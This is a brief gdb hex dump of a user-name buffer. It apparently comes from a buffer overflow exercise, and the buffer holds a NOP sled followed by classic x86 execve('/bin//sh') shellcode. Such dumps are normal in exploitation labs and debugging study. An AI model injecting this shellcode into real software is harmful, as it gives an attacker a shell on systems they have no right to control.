 (gdb) x/100x 0x804a040
0x804a040 <a_user_name>: 0x5f746164 0x6c6c6977 0x90909090 0x90909090
0x804a050 <a_user_name+16>: 0x90909090 0x90909090 0x31909090 0x2f6850c0
0x804a060 <a_user_name+32>: 0x6868732f 0x6e69622f 0x8950e389 0xe18953e2
0x804a070 <a_user_name+48>: 0x80cd0bb0 0x0000000a 0x00000000 0x00000000
0x804a080 <a_user_name+64>: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a090 <a_user_name+80>: 0x00000000 0x00000000 0x00000000 0x00000000